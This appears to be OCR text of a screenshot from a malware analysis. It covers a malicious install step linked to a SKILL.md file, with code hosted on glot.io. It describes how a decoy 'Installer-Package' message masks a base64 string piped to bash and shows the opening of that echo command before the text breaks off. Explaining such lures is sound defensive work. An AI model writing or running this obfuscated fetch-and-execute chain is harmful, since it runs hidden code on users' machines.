
glot.io, a code-sharing pastebin. This adds a layer of
indirection; the malicious code isn't in the
,
SKILL.md
nor is it a direct file download.
The Obfuscation Layer: The snippet appears to
print a benign "Installer-Package" message but
pipes a base64 string into bash:
The
URL is a
download.setup-service.com
decoy string intended to look like a legitimate
package source in terminal output to reassure
the user.
The base64 -D | bash chain is the actual
execution trigger.
1
echo
 "Installer-Package: https://download.setup-